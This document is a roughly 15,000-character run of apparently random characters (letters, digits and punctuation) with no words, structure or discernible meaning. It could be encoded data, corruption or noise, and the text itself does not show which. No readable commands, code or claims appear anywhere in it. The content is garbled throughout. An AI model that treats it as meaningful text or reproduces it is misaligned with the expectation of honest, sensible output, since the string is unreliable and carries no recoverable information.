UBrNt}iOz]]x-&BIktx7Fkx6U-}FykwVoN1Nk0T&s1Q~xE(~rW|Ro{6e_Dwh-CSWE6~zhxquX)5}KQ6R~oQY-CF}K;wwhDQwrSI-oTqipEpRDo_x|^ILn;hruNYU%-JTt;5I:Wyu4pIOBEr:r^riiOkd]wCrr:zpDBOu^R|r6-iFLNrzzK1BDL(I_&w-Dio7h2Ctt5/DSLT+z+1-4w&&BEeNeRWrRzW@9ehDD|XXRkNuxwFdDW;eeWICn+wR]]2S;F/OoDyk]KrRuErY]-iV|Dqf0u;AxUAr~nI:;+|I|hoUo~y;NK&EESL^6-2q^q~dfu]WeLqpu]o|}]S2wpX/k+k22&26ryrA|r&d}uD-tEuqE7JWTrS2txT0Dw((tt5ONn~YyB]W)xK^KddD%]ir&&)FFUf77I]@^z^+kdU-UdLTqJhSLwo^:oxBz)x&UJ0}rkqOJeAzrIBFFwwwww&{0]JL&Fu^@1tto:d))1h}O(V0&Ip9upNf5WY(({SUnRR0@-B512&(fV(_fQ_+JTnonnkIDhEp]W]x9^F{0Sr;Q7]isRxz{]YW7OqD+h:Edr4W~6(97@zpp:yBYzEqLt6TT6_CUAptthTxxzW_X9~(OCr7J66T6LAIp00yTnp(-4EUw]EC;;+OUp]LNyypL@-//_6C4w))twye2YkCnrAX/DRh~-DwYAIx^R@J_dd)&9d+E+p&NB5q9kdY^A+z)9dQErf~&_S}^RNWW;CU(RiD+p]z@pC;@J|k|f-]roRFF0%ppL5&&s:~6FC7C|k@:Oxke(dJ5WFUU6Lu^s9^^I%pWYu]xKIhrkDNIppR)r04/zrEwxEpDri4_Y&k1u5|JqnErEAOD&Ords~ur54fzF(F_;e^e6KKns-92_/5pJYYEBBDIryz}-tu~pks}+(uEI{-(ypC6e6t540NX+Y+p@~(ypr)u@)x67p9it5+pD%sWh:kr@COW(-Chqh6yxdxeetQR4~C(OX&/u;xu0/pu(:To|W7XkN^:B^prh7WDr-:Ee{kI~tdS6nIpx]SrEJ~zDpu]2Wu]Vxziq5z-E]YDiV5BdSrV|;|iA+Tp)F}5-yY_Ir;K_Ux24Ir)-zKru)VUW~{o;;9+X|+w%&@wIuLJ-UszozfI6B:X7xqyWUu}fQyni5ry(UDhFyB-Cxw:}4JxpeUkD}J7FBx4^A;xxTOI)udyD-E(zE@FBEf)_u-hNVFC2&Bx-yYBnxnr1RtV{(Rp6x~(oIf:r({xQxfW5ew;sen1CX5;Sn0|ErwEKrrN0AOpI}oSWE9ExE9A^pYWV1~9/0{Wr|XdyrE]exk1TSWwV%ISe(ErxEuEyhu^QpYwpKD6perIprxBpBUN9itQ%&6^x|/KhpD|kI6/;]e7/sw~6{0nr]BV^yW]pw94+|phknK{nXpwz(oXd^ENeurpST:-rdI+SWA4kk9xVku;QSEq9U^yWp%6-tVFkdiwit~+}CWOw//xIILowuIk9rdqh:pwsRoKAuEJN~u9ErqYuW0WBdD0}sTD5Y/Ek-DpENy]d_O:LIJu2k}yp4C;yei(EDDwdI+q_A:ptS4d^oktVCNETCrufXr42BuxkJI]Ku9eUzp:;q+K5rO{WyUJyrWp-I:x9dDp@9F-w0Si;I6F0:_s:BtY;yJ|DJW-WzT&hz|z7Cuw@wIpAriO~xS2E{JQ&;tEED6Iry6I/(BoxxxVVWrwStw/T^KuouVipRQS+]-z4~Sr]D0q^yq{q6W9XrtU41|k(JOSIE0ArLrfpx)oOruN4Qr@FzdQ5iO|i}J_0S]x%p:9%^yuExiR:VyBtip9YIr~V%1Ex4r0+oY-I]XE~W]hN4VW62Bkp(B@oOJW(i6Iwrx(@EiNIw(}pEqEz~@FKXfo^t0Ou6-pRY{uprq|IxKx%^h@opOJ_]6OIwYNYouVEw7%FO&t_C]Idpo;::QqdOXW7}OpuVp;]hFzO_kDID9k_(o7kwruR)DD^^{(wShNWkeILwDw}:phxrpDzf5E;Of{o6YLY5~exSWIoJuWWIFuzrEYY5VLN|dp/iB6KLo/OK;97%U52B]rrBy-rwT}qxEfR&TuR{Wr6p+{)Ren:FKrx;x&(NhpIz{pID]zLBqs^r+rz~6r]/^R+(Xq]h-Ik-R5Tx^7%+s4eCN)1twx]2Wtw_TqEB|kJ_Ar^fJo-EpB;E+yzuxN}AtKEz)}pqz(z0%-5X;7opIr)L]ppyIIuuWi}5i;9xrJCBfh|SrFTu46y+_NK0rsA1dr)1fJDJX(JEk-k9|wLp05;XnKBR7kpyEyfLE;tw5xITqrtrYDE92LE]-ksX|Bfu9r0IFKVy1-rr@%q|(_99YBV70xL-kr_]d+)C+9uLrYk^67{(FRA;Jzq&Oe_^5Ex(UV:^BD-n1tVBnW;9/]LR0uChWd2OTJ0-z%wSr-ux:DrND-XeOB|J]|)pYrDr]uO~uxw0op2:;0w^}NFBW}zqCx-:IoRDsLqDQ|SE+tySEu2ruuI^-9AAs0r;tu@E~6rpuEVUY2/2o64okkWWQtrw_z-wU]riwCxTKtWu&0tWiwdkI^V9uxp|Iq19]&wyks5(R%i@4LL@S(oJVAtt%nUSeY:-^9nTp^SE)^FuiitF:EY}dx7:ppF]DNk0tOpuCkKEprQ60Jx{IdB0)rf7rn(x5QYorKOOd}S)DFrJA&~+&d}5iX_}1r4nNSyNt^6YDuOuI++wsUpepOW+//kouD;4fLLx9+-w}:|s/wieE/QO5((L1:5}pqp20sf^o&10wQkW&+on1toBu:~I9q@n_+TdtA||(o2wA;x]fWtDidrrx}wh|WY|)C%qhpYUT^pI-tzr@r}{rBAN{{rp(NID~W9Q~J&eBt-hpx0oQpq:1%-yB++tCf(I//CXY(fTfdn+U(wT1LIrQI]A9BEpF~D];{rIU-rAi~2;7hx/IEDeoohQB~pu0Wx]S{r-WWqp]BDx%+xx-yxwLIRpB(TELyrx1Rr+XOVde}VdoE]20psAd+4W5-^(^p4z)FVf{N2U;y9Ui(9dJq&U6LriER2-y}Aw:hE]~B27kQq__F@qs}D|9}^2FNrYTU@4BJIWE(kDLSeQ(6}(IO|f5_pA5z0EIhx]x6EfsRC-9izExBdhJEouw;2~Lz-ruV~p])kyChof1^S-roNx9~CuFLV-VUp]L7J6WRO-]f)+~n9-&7iy-rI+]WXBs:KWor_W:TOY+^)]5tdB54T(Bk+rk}E(uNduQK-]Q7E~|tBr]yyrxeiADos(rYhIuWtr]t-xt_5p]VnrnXy6tWhxytfuBRXW5esrE+(rK%df/%)fR/YfR}7E(&(rEYVu+0~Wky@uWuo6re%rEx2pW|Tuqyh(xNXfVE]xu9dr5w(ruFL+&^WuqxyW+pSA-q1r+p:BzktWzSLWO1AytC{BhrxS6knNyQuyyuA^wQ}e/wfiDpsOVfCsorVS&hE+OV^:9u~&IuTdDfJ/4VCKSru-BfD]uVQUq)ti^rLU^EYQBhi&JEI|Ih1x@hU&2hiVRYx5h|qqWd6LDS212EUSVuI5DV@z-YIUuSp0p]x-+d@)ChO]Tr&kW)yQ&hS0pNu4pS21&qr1Dw)-2h&W4]F4IrwYJ6WS-u&5w~zti~W]hz_A@)O@u-NFV;x~]k9YR-xTAzDKk]rQpr7-@BTTW7&oSukB0re-krDrrAE;}~/z&uE9Duk;D^WXnuE]ruwX]7BSD^B2rAy)i|dDh(FVR7Q7u((noroF0-}L](6ApeE]@iAOrupFrA(huAis2;~0^xtWJ/se4y&yUrr90yitXDr]oWix@qr2DzwnSBwKLpkVJ{un%OO%5S+DJTxp_xWy(pDL];|{W6iWo6]2VWrE1x9d0E9-YLrEI:&-|iAJu_rI&VI9OzI-iYV6+qOIfdB9Lqw~yYVTBAhu{QnWEB-)9N6(YDI]V:Vq-L+W:O+%Wu0y0;IYSf@RYpu+B_kqNDkO:y9p;0r~N%+WzI+ANIrYXUp~nJ}0o-wU+;IfCxkF-DrE-(z+K:r%IAOV;nn|iu@LWoE;BrO5(-+BoI]{w-]{K6pNB:AQC%&_Cr^rx~OqVRk@Vy|hdhuhR%-S_fd+_Ws0WIrV^^wSJIWFxI]NOqE-Wrr(7+XQBxKxzWwrwSoSECrqO5+EEt&xtV/rw6rSwI7r5:o]O]tr]-)rrfYI)q^~+DtEK}hE]OT^dOBSx~BrwJ@SF&ArxRqEkT(]TdFBdiOr;SE:)Nr(u)hBx@pr;uCx+JdxeJdrrOWrpo5yV^Nr+2Uxx)Kkx^Qx(2yu-CfV:d/dxy|hU9VN}Tqif}Fq}0)xfsf^f9Lr9o)^YU0YE+Fr9]|rxWnxYDtJd1Yq@9XSr]%~OuWEuAw^htkqLSoYk_+(k-X6772YF--N1Q)I}wfrEEX:izfkBBzykd-x7y)~(n;JL|)uLRo-weoSB)6puE4xFhB(O+/J{-yiFBIr;fFfKLw-uIhe/N4~zqIwIkzTx;]~U]o@ONnxoN/o}~I;@kz%66-zwr+Co)2eJ7N%DCOnCr~R1;iRIJiDp-7:VrCAprDiDrkLp76:V-qqqukkDu7L@AFV~rNz~rXx2ASOD^dLRFwQIJ}0IU9qIu0^)F9&IFEtVuUKU(dxJ9)s4iWrdtFu~eNC6ttKu:ysR9xup6{dRro0d^nEKxwy2(RwIU;I-eYrrW]yp;edWi/J-fkhr2kTuFsV1zw;02]r9:TW6S+rqU{WDwWA5:n2]W6p|e|TOUQ/n:0+Wh]CIusUp5xNprhArr%:+VSpoNu1UdxEJExOp5n_@Or6D&A|JEYF:)N5zh7::dBsp/@SURz0;S9h4EkkXkDBNB+ek]p&)~dzYFOKFWE6+6ru0{t:(hpr&O+IN%JW2T:QyBp;oNop&0WVDJOf;@z@X~~dK-Ohp%)0;rrrdJ|Y%R4fxz^uJ6)ESni:dDJUz_hqwW6ItqpU(FWoVWz&uSCq%0p+1quo:+pI@DrWu{z&Sq}&hS&k%S}IFqCq:FA~BEri_II97hDW^DrunIr;E^LE-CyEASrV&T1yqLr|;du06|rWq9yW91ECCy:px69%9xhsyW~nCx1~+y+_xStdx0WxYN9;;SE:dOB:zDIJX(rq}YDxoqWz2pz:2_6pL;E;1Fz5%_kU~}T9WfrXtJET}65C-T7{6zRWwuFx5YT-]XI:nhhdE&sx~N9xnWnwkTy:nkTqu]4r]9{^EuNk65VLu7S6h:6_h5dLx]KxXY^he(/x7_2LiF;Lr&:uoNDk%YSTpYfRu@7;_6fhwE_rwt:SroU&+kwx6RF-E%^xQ6IprIsWuA}wz&I2zo;_9i{~E%}VRpD]ipiyoWi&theysr)+~&hI;{{_RQtLU^^EwqqNkICrrxxrEuswyzFd/turkF;6/~DBf~2rrE&rY/{_tN{&r]S(uifuh)0O{-ruS|yrEkVD{Nuxrn+D]VAruY-rFo6tx;p-_/5(1~Ur]IL-r:O^z+Nr(4iEYT{kOCnO;woCwy5(7%(t/90yDuurkru-DrUr~i@ipz+hIfrNIep7pRtD00UDIxpwr]JWxr9{5RirFeo+5S9rVUoY5R)6KSuorR2_@r&EISV(2uLNd5+U5_U^1_d7A_BO6RKr5_SqCr)O5_X7J)kr|+7NU20]J)W2{d-N{X|nIEw1p)wBrqrARTyp^_T:rX]EIqIAhqu+rrE0rTuRp5};JdIJpNJ2y5KF1S2kwTLK^_/]5z~DD]C:UT^%FB~LALY))N0%BX^Qnk+5K}TIqz52y^/~tk7i)@]kduXC)r62-rq&z4;i275~W6%+sA;_RL_%i;|yVtu_@JX1^kSOp:wQk:Ek@D~p(pr]-4hJ(unBB/1&AW(+tLr|:IFXfo(KyAwTEzhDqLNqC+~1V0(Q:A(;x-rC}WULuFrC}{B^nKIyeDWK{i~hw+o%2Bw12WQ]]f4KS_FE-05Y5{NE(r5hFJC]-|+wk(Nz@xSs&{yB54fWQ%Nt66&Ut0rY&dD+5Xy)@s(-nXdTD](f4wz0%5IzrARwUzS+]1~9i:@q||&S7SYx]9uy+1pu~orAe7~E5Jr+o9+)Y:p+YBWAYL++YC~~WIIfYo+WEW;+WrVqJIxpiE]oL/^wNz%Ekk4Y;stLEWx~^0Iu&DkF^(IE~)F71;)n1Ei:~kupA;KIuNOSwQ6:r|IwRUpEEEu:ByYB(@TFYEz&oT/{xxNrx]Y@/xJf6RnRW~KAXN4BLUCnCRXWwV0ruwQRh-RrE+urr}~+SnkD{nJ4u:osdk94u+Or]2R2xFr0YthrYFks)}w9);}X;IO-x1Xt)}-E1X}yYA7VOU4rWyqf&LpSD_VS]2^I6ywyuqErUCx]-1@9f_iItdQEznAyry1ie5Nr+9/@e24&Y0_q^9hN2_W1iKF0y9fwY1L09sK^YTUJd|:ruy}s|RSOw%L@Y))7|{xqsr(oqthS]N&wpwun:x{1pNI2B_4_|kE1F]hrqEEOIe2xKskBE|-rrVE0IYW4_xkx6BVzB_-)6Wp1VwJrkQ;Kk+%Kk0W(Bw0)zOh-]rww/~9]4O(n@uw(;y/W1r|FYOn}(rK-h-~ueBR~7r}~UrsS4nuyt-e/qBIkkzSOY-y|sBB1Ykf]N-uT){qB%-AYYkqF_)T}D7(sL~{Ty7|hr96O^()s-;|D/C+_wBn1|7B5ICYADuzDwUzYNnKTQD&d_nsO;D69L;oEYez~+9U~S@OR;;os0KN4~44LIuyVQUOSpCX4Rxwe&rVL10r/prDDqLJBrxDB|VtUBWd%;CD/x]L5+xisOCKo:s5e;U6+iS]dy05f:wY4FKns]u/rQ1w^NuuFDrsUrsn~Ss{Y:_(;;dwwrS|)x0TrU1&ysOx4]o]k41FJ%hhudS@7W+YN%+hrp//Ju{7O&IY%T1D;T5nIp6p9%)6y:KpA+k]kIE_AsSI-W:/xKX;N4|UVf-(5zeQYQJ5x55e]ud_~%E0Bw]XWy6@nD_VX56](:2/zCB7]:UkQB-ryBrru)Cpek2WJp9FSJ(tt1U_U:]iTYsA|uOpIe5uJy+IWt%ryurrp++pRy|rD0h}S06OS06oKIS]qyCSrq+xAtinpS^Ti7O+{qOno^6Woy~iqqUix62zx&2xr1eTEhuCSf~u0h~tY{k~^Q9~SIk)QEwRp&4~DEuy{]uIrxrNBxrpeV@DeY}Dyrspy]oTDo;94:7r-f1Ys_{~0fkee@Q~0eQe21ke5}/_pQkE6DOe/upDIq]]iO4oewhR1BYfpp~O:BwRp4dL4OuESAwI2K@uSRpLdWxhB:)X4p~W^]uCn6RJRi|EzykxJDoq|uLK7e20xwxh}zFzpd2^:i+XAnFzC|Ou+B~;0nA-tA:}64UJ0CpiLk:RhS6J&U5z4UL}Y_N]C)ort)Fp0o|+Ct-V@4FV24n_ADhdQ(w2{2T+01q0whxfx^z]dpIwkuRAy-|sqypt]STnp4]{Cy;]J(xDIzWrurwIxx0AK{}]6Q;5B&u]iOBwhNp-BI]6qTJ46D^4(;]CA^x+/RoDY]]LdNBKrxr0-IzSSO/N66eWpiW0B-9wJ}KJusAW{66&YBRBI~|U//e+]DD)KQ%S0qu^2&5p:E/AxTIOB:{Dykt}s4{r+yxy&LLOLR;V~DT4W&kkrr-9EJyy}^s@I4|Cp9heeNhIpy(rrKnK4w4CXTwwke67dS^y{I%pCE|40wn-eICwIdR+ux9BxS-0~RV9|~iSrKBIBi(UCI~DBC^]ruwiJF}N+t]oh]DurUe9x||Cqq_fN|&9)JUANy:Iu^|@;zKiA~BB}]qAUL)6&uA})NyUU-BfUn}qqF&duVV2dnFUUp(KSA]}R_KUBV-W(x~F6660zwkkV~~IJJ-n+u-@^S^]&kkVYkz~5dNdxk:hOtDtkVVp_2@Br]rrOSBI;JI_xpk@{7qF5x/sE/sEOuuBO0nKFLe{TDDR)xkUYEEJh0y~{Ss@0&&6;I^]xiiYxU~oJ%t:Ts2pXD7Vtz7kxr-UQQzYh2)6p1B;]tpp);ooLXu7+x~roRf+uww5pyf]ffp]Ak|^2CVEedhqKBD{WrnKxwDDkX6BC6;/wrpT+r%1DowoDTTqCCRp(RQruw;Yo-0BIAVI|ST~QLByBkUA~D+EJNdX~SV@~N^-]NV;U{nLo{wQ&BBBrt]|iUeBX]B}AiFdS0Aq4];YY(f0Ufd]FnLfAp&W|A]~YE]Quhzzzr{B&&-WDKdFhSdz7QkzdzOIsNJpJOxC(0-A(VKF}YrEf::|Ao0(+5xxR2I/%:tI4DKC^n9Ax5ExsOzF@_tiCRurTT})rwxxS((I~R_71IzDF]fW9x7y}TR{pC@O}2T2p0]+E+F_}qTRo+Wx~I9p0OONu]xix0oOW~nD)7rDT%wyett5/((6{T/%BrpiKKEe6r2kFn:prok^JC-|2Ydr;rD6DO7XrswL74LWOfO9CeeX5{D1119yY70Ero6XDI9@&D-|tzIE5hSI-sLEy7|9xTqLxrUCzUr+VLJu;fUdqOE;~i^UdTqzxBz-+kT%w~qLUuJ4@NtwkRSQ|_o:(kAr0_A}pBV{tk]Se}~VRhrRiCx^y-i}}:)V%t|k(^S0N;RB}_^YWr9UohO)_uThX/YQF)d}T|kFpywpkwdQ4YIeI)]C|;(ft+}&]K-+{fxk(9IphCns1Dux:BIrLOIr|J_2;z0@s2;4IDRY566rJ]]k]@@fJV1]Rp2DiOE&fpKrW+V2k7o+@tCeQRR/]K(IFhzeW/RTwxX9nuwR/(JIkdoho}uOxw(;urrr5DBx7~--KwS(Ots2x-p0h0W2^Oxu/5DRC{nE7t%|&E76~4phN%Rt{pYBIEE-6U4]DxE1WO{kU&oOSwy(hyJoRJdE+5UJOT6+VSfAr5(X5pVEI-NBzUBEQo;VEzKAzQLkqNt@rw^D4thJh@@Xxfq922-6KCD{5y04+0K}(~~sys+xU~6B4{/}L|-DN]zSCR(wBWOQ1@Nh4;xiL]RkJOLVUr2|eDprIu0yzT^NAkN5K~CON-2I2SiEfECzrEXQLCxW1I;/F0r&YoIDE-}qrxs12xSzorr&XLyoy24xL9uCCYykK~w@|oW:pnYrrTSuOx9pR:dRRWD4&zIUJ:zzuw}0rqz:Quz^Q0Sq~A]+9nW+-6YtiT-XhO9/XTW(Fd4LhC9@XWxY49hRn-~nYQe+SB;_WEquSIp|En+p;|6iAqNX;D-B:L^-uTDIp64VhJ_^d)FE^2TOKDtk{~AN&KILnu^)y_7|2B&XTT4h^KE}W{hkf6oNdUR}x:yothprVzVN&ip;;7/}46:7Q;~Ar)@;roCVeNsLWOhNTEWIAp]Eoehxw~hXKrxS%-hRuzOx4X5t]0@kBrifNOxh|yLi|dN-ELf:J|]%DrCEVWoTuS_O-60WKeY|~&|^Ss5J&KNrfEykX06F(tr-BpIIQWRCRoSW-xRT-NA0Arz]SpC^FOpnN(nd~&wQU+|2)ix%q-RT5eR05}JIp7]yN-I+)h}OsuNVI6;DE7VFr(zXI}54uYT(T6qEr:oVD:T0iLC2{xNkC_kxC|A+O};0hU:]2TL^n+Lp^&CE1;I:hKB;Bude7TI5%I4)I}N]F:LsDJ9/nI)J9+J4~L;}&LWITsr]ANEn_Oux:SDIdB_Kz(&0&/suiEOIin0fDyNCYwzD-5(Cwpr-ET-Wy6]k]070DfYNRW__@EFziLkKq@t0]YV2pRx2905S4wA-ttX7Y^nKOX_-nrhYNuw0rh;E;xIhwfuKD5r/hA&6{OhDrX@xrNJ1Skr^OpC2r{@uFYEr(;;2ird/Dk6UnBJ7^VeI%4Op%Vd^@5RSJyWnrnUzn4Q(r+7yOwrW|rrCuIDOFC|ko2Br]z-JqrBh^-EnsFUEL/1F2eSy+CR61@LN;E)ki9sy]LU5eWW)|SSd&^4)Y0(wudp@5-trrh0AJUBYDSw+fA%T6sFi}idV_)O%J@Ai;dk(@k-o@J/9-:AEERw(@hpN/S9]4V/RIsN{&iO2Ir/-idDorxe&6x]1OrhF]UFQkN]LQKiI5iSVJd0Oers))LBo-Y4zrE]7x_xAxIpxnOOI60kNfK)CJ7B-{5(/@R}4w6Fd1SIirUrrt:_JJdRF;(n:J:)2roYX0N(I6L1pC4dO)ALY94_|+QWEd5RfD9OsQI_0-iItk@J~YwunTuwkKRru&E5(XzV/1T^yQ{nUVIuho0WQ0@Xh+hF~|X0q;DQw{+L5oqdnV)TkS;5DYoDtqn+1hSFO&AEoTp%eAU@iW:F;O05(~5iEeA&FDR5(BhwD&4kI2U}5dO~tyihdX)+X1FNkn_yI+-7LVAWDfT_D:/E_r{;~LEz/{s(I6x]s5Y{%XkNN]xQTnyF4X}:((RXWeWDhsn_NW7-]:1spBk12A(^|y_7E~7FEN7&5fi^0yu0|A@Qn+7%)B_Apry~:Btrh-x)prw]2rdu&-d5Q]psKyhr}NA(TYxo-NE:S~V9z-6KpNtp|fty&+o9AyI9|rkWVrquF]FkkrrwIu_L~kEIC6E~]6EIL6upuB|9turOFf_J]f-:xfX-C+u0-~-i9yAiU;]9uIwE_rwL7fXr](2ro(2i2U1YeE&)Q]1nL~DoV~;J^Buh4]R:pBJ5FB-C:EJS@];qB]^F_AenDuTW5fErCB)pIy)]pu_XKATstfTXNzWohfO(|-w^+e/rLt~z@9r(KeC(Ki|;K^4BfOAB/V2d)h|7Ke-&7;sfwQrr6;I;T)IuAdsry&~r%(qdS)IfILodCNIrnW4t/dTx0Eqt{WrwzK@tOTExT9I9rVVCtqVyy9^wUFR~xdOW|hIrRdkyy5^WyL^y(4@iXyI)~U|YwiWE9wAY9E}EwRIryTD]CRD6;4-C_1oCXuOrY_ONU%&)^)Dyd+sE0{-h~pE||1kC}dRYJ9AIA4ohAnoSt+9Y@~O]D-2zWki(uxT(tns6uEUkursI{I2hK6]V2Y-k+y~V0ISkqA}~enB~ft9Nssw~Wu|6WdoC5|V;NFs~dFRz1khuW}OS1Wht;(}9y&R/DIBOwFpLWSyo9;nDoqwVU~W;&A9FniC;9/}}o:0yDySprh]kBhpSrWQS+A(n9&r(oXSSCqK}pt:W2)Wp4DerrkyUx%sIxx1{k0{-ruNUI]XnqXtYw@nu65&ysY)Fr0-fprLEkDELWt_LE5)6w1(iwkEN@sh%]d@~ur{@xu%oOyNW+^B;U^VK-;-YU^V_~-kBuU4LOiwq-/1%Ew{@xABV+JIrA2KJOAd(~Nfr&_Dx&L%EuUh;9_}~0WkUsxuLSt^+kBiT-1^nkI~}0nqOsDYk|f)USe{yqLippw|(+f2}qB26Arh+}r5n4f_no];RIeh+hXh+nNYLuTRE&1iLIA;N/{(s/(wi~rx-fu4~|^B~/^YO@N/ypVr~RYz%9^7i:^BVBr1KABuO^yxx4xpT;A0e1xA&J^pF]rLwJpt-T(X~rruUTf5TIypX{uDL5V;dix&_+Up~~Idr{r-4/pdn@uhrFu+}oruzo6N7Lfzp9(RKzNV1~NFhhY;(]V;uCEErFrr4Nry2VSVeoJSUC]1~wOVKApqA_xd1YU_:9q-C-AK:hYIVyp^&]6IL|S9-~]1Fequ-2hUFqfxYWE}pLz)2RVe-(NUDSY(CsWJCJ]R9UqdE}rQ(Cyh/]~zYUfsiVIoUTUT5FEozsSdipu]fVErsuSfNCS)tr(nTWE(yif2_DWw;Vw/r})&7S6J9UT-6UC:2J:@qe^U20X+r]6Ir6/]&i2r:+5|r{VhO]KUrq}Btt0iwr]^WydDArI6i-N^wT9Dpox~u5+Ak--hOpODrU~xuhW6Cd+0w~qiAI|DrxFz^k|q---J-XsDWpih^WF+e/ywAsrpruYDwuCD5Yrd5_Wz55yJY0UKrIJS+|64JE}-VewVJ]zW^SEVJAedYXUKJ)k+rA6dSt)U|Vx:^Dq9J2uW]DD9C@oo2yI+|@K|k9|oS&AuuKwh7yonSL6@NQk+Vs:zSCBpBzpTkoi-z6/u^|Rpr0Jp:yrA&kESB(&h;k@Vur^ir^xpuV_p:7]U:|z}d|7t6S6n/1y{_n~]d~oxLruRNreiSUB1S+B@d~{Lh|^:VqQ9Lr;)WnUeykCkWs)kI02T0OF:zV69^rdV{6CBBuJ1Vd+%;IukDkxS~xE]09p5;q)yn^Tk^itYzzy4Yz0Y(Ky]-I;p}+kkLih2YSzEy:~SB&F&DW|nYt6Cxd{{{K|}UOAddE0xVdAipd/KV5qTEhU)d^Iz^V~zQ:{^]z(kf1xWB)wR6z]&hJ9Dhup{FtrydRhTK2TLWhJCV1]%z9@u_E~_UsWWEzpFd~fw-rrDywS@@|Crq)znL:CkO65rOOEqErwhD2nEi)NA6Uid^Ji(K5Nz_)yuDr+5Sr+BEx4xSJBBSr~(Je{niF_0o/z0D6kV{kW]DDrQi_VtShIp4~-pF@ruX;_u_s-;:QEE|Arw_VEEUnLx~qxNsXr@rsruENrr4Y:L)nL%9DdCW7dN)kVF6s^s;EOIUDr9(rrw9y4u)hwx)LrwW{Dw+24xw&rkw|rEU@rrI/wxyu4wXRXwxYkd6w_d1K:o~9]u{DdIk1~K&kp|A@kq%rJ1q7_FnAJS^o_)2FL&_7qUEDx9X6f)J&_~C&+dC1z^q9]d27zKE5LU:Wk2&AVR_rB6}ep:y/Sd70;WhEp]LN]nwrq_pqUk+0_YfhT{y+rEeTrE~5rEIAuO45FJ1q^4_A;Q;F_4eu_zi+qJIx^prT5/9(ihq&U]uiF};):uX:4zU0~teE|piruVA;oxw{qri~}prdDVhk@Vu6SJuu6VrpJ4rE)DW&KJywprryIKrIVrrDiDrpQprI0{^NSWD7BtD)uSw/xCy~U{5~qy-C&xwD%IANw{4NWy47)T4t0Wef(L4AVx|W(5^C^^D@7x_w{@5KOnS]6WEKQUR+dt_YVd_UdqSrB&_^e:]qr(R-u~_p|IC:z)UdJ5Nh&&F}^LNBIE_R;TqshKWftskT-U(^hL7fX2f^@yrx]5ruUD9]nru-+@(}7S6tLx&|(26irpuy]6BrXpXy%tT;kiL1:wTw/5LQdtq]d9r:k|rpfd9wANrB]r/D]7JwS1DzJN^{S4o9iQ{q/xLwDrqqIi@WXDDJ)NDIN_f^FBOkUYSrWwpk]2_4rt{x9O(rwYWK+O0ES@0IuJ0yrL%9fDz{9|_q)%Exep:y4-65(E-iWn-xWeDxW5yhrLEF7h@y@WTKInwyKr2UJ~;^~iBdAJBLiB6K&L1yney0tR9ufC_S+)E{A4(-6A9(&_^y/nw+R-nSKYt&]U{TYAOVw;z)F0N4n%k+}WAEB^iiJO)xOfV@FLC9@ffDE{LkL4ruDie|SR_~4S^)i-IRTsEp~eBryq/)4W2fWo^4__:w_6DQR]%fT+4Nty9Iw6Afy@9f|;o&~KuJU7JKxd(D~;u/QfTXwyQK+BDDu5IVBekVp6s0)]N6un7Ayw0npd;NrEruwt|VxiJ;]{OII{]1rxeprNUy@6)2XV(IL/LJ|yhs(CN_tV{qyqx6Eus9RC7z@esR4-|T9;C5FX}|iIh~026ksEo&:ni^R+I4xk_+^)SisUy&|eqUse^9@W^p0d%JT^Rxf{f&Eu44x2JS}sfn:2I2Ki5L@2wJ@fLWErkT5Vt&roI5xRo@(wF1z1nxq~_JWE|@ru;]wiy1Lky{F%}dX(4;@Y0Fsi2S5f4q0E:k5|RBEuo~-L&5~2~%w||t_:J0O(0kV}QnWpD%x%64iu{5tYu;)kp+ysh_o]9otOV50N@pw/_QJpuNRKED@prk;F-&09yId_CV(AiR&|WC&dAhr%ofC:w@XFA:+%KhQ4y%J:EDTEyR7Y47Xo}RO%KoyNoSzy45xU4JI555;+RE2(@endh2Ti^D59(+~F@|B%o4I;w|YYJ2o)VTLE~tr5w:hBiS~%1B&YkF)n0u{tLh)IntYhB90CqO]CR4Ns9;999]t;rq4%nVhEX|()tL}fn^h;sf^5;}OruS7pukeS;|(&t]SJn0_1:_7A0}nB9NxAx}UpuY)N{usr{W2StXo}w@ABr1&VuWd|rpCr@p(wKI}kupNru_Vrr@krrKhErknhrr~I-r&Yp^dqeFu:4N;dAOJUKCdK/Rrw0&6NnD%O7_L%/%O@&zAre/i+;%X;AW&oALnzeKA+DRBC5FCC@_F+XzBJwLQq6Et42WU_xWYppfS}XF2yXXtILzE-xFO4hxh5yB~X-R2ei&Y2)BJ2]_i^NEVnUi:o_nW^]Kh_/]XuEiLJW;o)K{)^/F_R(VFNeprq5IBTk1ezwY)Ik0p{no5N9f}C&_/~)&AfSrzeEs1NB~4w0IeheYYs^wqITQe]O61FWz99Dxnzq&)L1io{ykxiFK]QL/ErorBtBy_+Cpo2%qBo-r|1)~O]0rr/y+^B9J6V7_^&9L4(TrQ5n(4LpnpIC:sB2/eB5RrK9}7U5/Nw9/~&o_JE1//&~C/%FdnXKW4;&U9%|0/6oo:n1zTnxKS2D@n1n)ikR@1C^^}wNrodzD{W]C-E]hD(Eo6+6--NC~DExJkixpBrrr;-^UOLrTTY2+@f2nooOno}&qo}Ni@JtI6Dx]oBLA~B]w{4y0WJXBWL|dDFFEJ+ih|9R|r@x+BrtwBLxDFdd@w&&VrOV6Cf}Q(O@Yt6-]sYsYCJK_5qVqOS]EoB{0Ohyw{Qy/S1~/s{ziurQ;Oq{r6WW/T;4ehurBdWEr{piWT~oBk9wu6+fy6~O0y9WhONhNr-pp(ex}oIrE6UTq;2BCpVkwqDDWp~uxS;YuSrIrEx+~pozE6|hOQ~epdizqs/@L]r0Kf;eB)};yiC~DR&;@x}6uVwRIfpDoOfi1dLutu20d:AE;yu@D(R4LU}kKy_@1Fso%JqV1YXs1%rrQfAE-;Do(y:E6FY4t6Ro{YIWTfVLn6T-L_iyT_VOWz4n{Kfe&%VyW(0K|^OBKekLu:wKQYD&/XDpVk@CDFw)q/-X)Xuuf{N5qRJneLs(BeW+}hI5JDIpY7IOAFD2O)rWzWVxh}ihN4~QE^|tk2zfx^B:E4IIJ2K]k@AY}iJUzVS]ILVh~dKYr0B{pLdz}:@DurEwE%(0-E]dzxuDozY9uurr;nOpo0sn-I|pwqfU]C;h_6-0%EKK&6-O--tWzeE6|rI/K]Ee55LS]r/rrBSO4{W+)IIID/RSW]EE^&IBI-RYy~~~}UQREyWk-iI]r%:5;W]rzVohENNu04URrrtSwWr+)+-0rEudixpD]]WtVA^BqxqiAV~VkAq}A(fVu|2A^V]h~VUY;dJnnn{Q_222orkz_6phuU:KzkW+:JOOEoo]n}0CO+U&&&t((7u((QNr~oqqJIss6dC1N|+zFxLnn{:r14266TXsr(t]AK0Byy_r/2xsTQ;FFrx]|r(iBi;ruRI~rStq;tpp%nOrIdE@+I4oOC;d_ph6xux%TD-~I|rhOS22S9Ew12O0L{~z(uO0